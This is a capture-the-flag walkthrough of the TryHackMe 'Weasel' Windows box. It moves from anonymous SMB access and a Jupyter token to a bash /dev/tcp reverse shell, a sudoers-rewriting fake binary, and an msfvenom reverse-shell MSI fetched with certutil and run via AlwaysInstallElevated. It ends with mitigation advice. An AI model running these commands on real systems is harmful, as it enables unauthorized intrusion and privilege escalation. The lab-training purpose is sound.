Weasel

Introduction
In this walkthrough, we will be solving the TryHackMe Medium Windows box Weasel.
We first gained access by finding an open SMB share allowing anonymous login and retrieving a Jupyter Notebook token. Using the Jupyter terminal, we executed a Bash reverse shell into a WSL environment. From there, two paths were available: exploiting a sudo misconfiguration in WSL to escalate to root and mount the Windows filesystem to access both user.txt and root.txt; or retrieving an SSH private key from the user’s home directory, connecting via SSH as a low-privileged user, and exploiting the AlwaysInstallElevated registry misconfiguration to gain a SYSTEM shell.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check first 100 UDP ports:
1
 sudo nmap -sU -F $IP

No valuable UDP ports.
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22 (SSH)
We usually skip SSH.
Port 139/445 (SMB,RPC)
smbclient
1
  smbclient -L //$IP/ -N

crackmapexec
1
  sudo crackmapexec smb $IP -u anon -p '' --shares

datasci-share
1
  smbclient  //$IP/datasci-team -N

Let’s download a share to local directory and analyze it on web.
1
2
3
4
  RECURSE ON
  PROMPT OFF
  mget *
  python3 -m http.server 80
- jupiter-token → 067470c5ddsadc54153ghfjd817d15b5d5f5341e56b0dsad78a
Port 3389 (RDP)
We don’t have potential username and passwords that’s why we skip RDP for now.
Port 5985 (WinRM)
The same applies for WinRM.
Web
Port 8888 (HTTP)
Version TornadoServer/6.0.3
1
  searchsploit Tornado
No result.
- robots.txt and sitemap.xml
- Methods - GET,POST

I used found jupyter-token in login page and logged in.
Exploitation
Under new I have found terminal and it opened a terminal.
Another way of getting a shell from Jupyter is described here

Let’s get a reverse shell on our machine.

Datasci-share is right under home directory, we can upload reverse shell and execute it from terminal.
The system is Ubuntu 20.04.4 that with high chance means that we are inside of a WSL, let’s get a reverse shell using bash.
1
bash -c 'bash -i >& /dev/tcp/10.23.93.200/135 0>&1'
Upgrade shell:
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
1st way

I found .config directory, and there I found another directory called wslu which most probably means Windows Subsystem Linux Ubuntu.
Checking sudo -l we see:

Checking /home/dev-datasci/.local/bin/ we don’t find jupyter binary so let’s create one and execute.
1
echo 'echo "dev-datasci ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > /home/dev-datasci/.local/bin/jupyter
1
echo 'echo "dev-datasci ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > jupyter

Now we are root, so we can mount windows host directories to WSL:
1
mount -t drvfs C: /mnt/c
- When you’re root inside WSL, and you mount
C:usingmount -t drvfs C: /mnt/c, being root in WSL effectively bypasses Windows file permission checks inside WSL. - DrvFs does not enforce NTFS file permissions strictly when accessed from WSL as root.
- WSL trusts you as root inside the Linux subsystem — and Windows itself isn’t enforcing the ACLs (Access Control Lists) on WSL file operations directly.
2nd way
We are gonna use SSH private key found under dev-datasci user home directory and login using it with SSH, but pay attention that user in Windows is not called dev-datasci but dev-datasci-lowpriv as the name of the file suggests.
1
ssh dev-datasci-lowpriv@$IP -i dev-datasci-lowpriv_id_ed25519
Now we are inside of a Windows machine and we can read user.txt:


Running PowerUp I identified Autologon credentials of dev-datasci-lowpriv I am gonna use it for Administrator:
1
evil-winrm -i 10.10.95.231 -u Administrator -p 'wUqnKWqzha*W!PWrPRWi!M8faUn'
Credentials
1
dev-datasci-lowpriv : wUqnKWqzha*W!PWrPRWi!M8faUn
That didn’t work.
I have found AlwaysInstallElevated registry key set, so we just need to make .msi file and execute it from Windows host as reverse shell.

1
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.23.93.200 lport=135 -f msi -o reverse.msi
Transfer it using:
1
certutil -urlcache -split -f http://10.23.93.200/reverse.msi
and run it:
1
msiexec /quiet /qn /i reverse.msi
This didn’t work let’s try running it from new session using runas:
1
runas /user:dev-datasci-lowpriv "msiexec /i C:\tools\reverse.msi”
We spawned a new process under the low-privileged user account from scratch, and this triggered Windows Installer to check the AlwaysInstallElevated keys properly.

Now we are NT Authority\System.
Mitigation
- WSL (Windows Subsystem for Linux) Security Hardening
Restrict
sudopermissions inside WSL environments.Ensure that users cannot run arbitrary scripts as
rootwithout authentication (NOPASSWDshould not be used carelessly).- Secure mount permissions by restricting WSL from accessing Windows drives via
drvfsmount unless explicitly needed. - Disable WSL integration if it is not necessary on production or sensitive systems.
- Regularly monitor WSL environments for escalation paths back into the Windows host.
- SSH Key Management
- Never store private SSH keys unsecured inside user directories.
- Use passphrases for SSH private keys to prevent easy unauthorized use if the key is found.
- Apply proper file permissions (
600) on.sshfolders and keys.
- AlwaysInstallElevated Protection
- Ensure AlwaysInstallElevated is disabled (
AlwaysInstallElevated=0) under both:HKLM\Software\Policies\Microsoft\Windows\InstallerHKCU\Software\Policies\Microsoft\Windows\Installer
- Perform regular audits of Windows registry settings to detect dangerous misconfigurations like AlwaysInstallElevated being enabled.
- Ensure AlwaysInstallElevated is disabled (
- General Defensive Measures
- Restrict access to open SMB shares and avoid allowing anonymous (
null session) access. - Apply strict permissions on sensitive folders, preventing unauthorized read/write access.
- Monitor for suspicious process executions, especially
msiexec.exeand unexpected mounting operations from WSL environments. - Enable logging and alerting for administrative activities and privilege escalations.
- Restrict access to open SMB shares and avoid allowing anonymous (